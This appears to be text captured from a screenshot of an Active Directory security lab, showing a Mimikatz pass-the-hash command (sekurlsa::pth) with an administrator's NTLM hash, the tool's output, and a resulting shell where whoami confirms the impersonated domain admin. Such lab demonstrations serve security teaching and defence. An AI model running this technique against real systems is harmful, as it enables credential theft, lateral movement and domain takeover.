 mimikatz # sekurlsa::pth /user:adsadministrator /ntlm:5164b7a0fda365d56739954bbbc23835 /domain:lab.adsecurity.org
user : adsadministrator
domain : lab.adsecurity.org
program : cmd.exe
impers. : no
NTLM : 5164b7a0fda365d56739954bbbc23835
| PID 5600
| TID 3416
| LUID 0 ; 59149163 (00000000:03868b6b)
\_ msv1_0 - data copy @ 0000006E8E970510 : OK !
\_ kerberos - data copy @ 0000006E8E0971B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>whoami
adseclab\adsadministrator
C:\Windows\system32>_